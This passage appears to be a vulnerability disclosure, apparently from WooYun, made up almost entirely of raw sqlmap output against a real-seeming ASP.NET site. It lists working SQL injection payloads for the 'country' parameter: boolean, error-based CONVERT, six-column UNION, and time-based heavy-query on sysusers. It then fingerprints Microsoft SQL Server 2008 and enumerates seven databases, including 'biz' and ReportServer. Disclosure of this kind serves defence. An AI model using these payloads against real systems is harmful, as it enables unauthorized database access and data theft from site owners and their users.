 Payload: action=GetProvice&country=-1' OR 1=1) AND 9670=9670 AND (2826=2826 or 'm'='

Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: action=GetProvice&country=-1' OR 1=1) AND 2689=CONVERT(INT,(SELECT CHAR(113)+CHAR(114)+CHAR(107)+CHAR(117)+CHAR(113)+(SELECT (CASE WHEN (2689=2689) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(122)+CHAR(102)+CHAR(113))) AND (1768=1768 or 'm'='

Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: action=GetProvice&country=-1' OR 1=1) UNION ALL SELECT CHAR(113)+CHAR(114)+CHAR(107)+CHAR(117)+CHAR(113)+CHAR(106)+CHAR(79)+CHAR(119)+CHAR(87)+CHAR(101)+CHAR(71)+CHAR(71)+CHAR(67)+CHAR(107)+CHAR(119)+CHAR(113)+CHAR(122)+CHAR(122)+CHAR(102)+CHAR(113),NULL,NULL,NULL,NULL,NULL-- or 'm'='

Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: action=GetProvice&country=-1' OR 1=-5965) OR 5897=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) AND (1143=1143 or 'm'='
---
[18:26:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[18:26:05] [INFO] fetching database names
[18:26:05] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (http://bugs.python.org/issue1602). All unhandled occurances will result in replacement with '?' character. Please, find proper character representation inside corresponding output files.
[18:26:05] [WARNING] possible server trimmed output detected (probably due to its length and/or content): ' ??????? int ????
[18:26:05] [WARNING] the SQL query provided does not return any output
[18:26:06] [WARNING] possible server trimmed output detected (due to its length and/or content): ' ??????? int ????
[18:26:06] [WARNING] the SQL query provided does not return any output
[18:26:06] [INFO] fetching number of databases
[18:26:06] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[18:26:06] [INFO] retrieved: 7
[18:26:07] [INFO] retrieved: biz
[18:26:14] [INFO] retrieved: master
[18:26:31] [INFO] retrieved: model
[18:26:42] [INFO] retrieved: msdb
[18:26:53] [INFO] retrieved: ReportServer
[18:27:18] [INFO] retrieved: ReportServerTempDB
[18:27:52] [INFO] retrieved: tempdb
available databases [7]:
[*] biz
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
www.wooyun.org